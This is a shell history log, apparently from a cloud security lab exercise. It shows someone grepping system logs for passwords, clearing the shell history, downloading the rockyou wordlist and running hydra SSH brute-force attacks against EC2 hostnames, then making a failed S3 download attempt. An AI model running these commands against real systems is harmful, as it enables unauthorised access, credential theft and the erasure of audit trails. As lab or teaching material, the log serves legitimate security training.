 127  cat /lib/systemd/system/flask.service
128  reboot
129  sudo reboot
130  sudo history -c
131  history
132  cd /var/log
133  ls -ltr
134  grep PASSWORD *
135  grep -r PASSWORD *
136  sudo grep -r PASSWORD *
137  sudo grep -ri PASSWORD *
138  cd
139  ls -ltr
140  sudo apt-get install hydra
141  hydra
142  wget https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
143  ls -ltr
144  vi rockyou.txt
145  echo "sanfransiscokansascity" >> rockyou.txt
146  echo "kansascitysanfransisco" >> rockyou.txt
147  hydra
148  hydra -l ubuntu -P rockyou.txt -h ssh:ec2-52-203-199-229.compute-1.amazonaws.com
149  hydra -l ubuntu -P rockyou.txt ssh:ec2-52-203-199-229.compute-1.amazonaws.com
150  hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-229.compute-1.amazonaws.com
151  exit
152  hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-229.compute-1.amazonaws.com
153  ps -f
154  ps -ef
155  top
156  ps -ef
157  ls -ltr
158  df -k
159*
160  rm -rf hydra.restore
161  date
162  hydra -l ubuntu -P rockyou.txt ssh:// ec2-54-144-8-165.compute-1.amazonaws.com
163  hydra -l ubuntu -P rockyou.txt ssh://ec2-54-144-8-165.compute-1.amazonaws.com
164* aws s3 cp s3://
165  history
ubuntu@ip-10-192-11-127:~$ aws s3 cp s3://cand-c3-free-recipes-932552998062/free_recipe.txt .
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-127:~$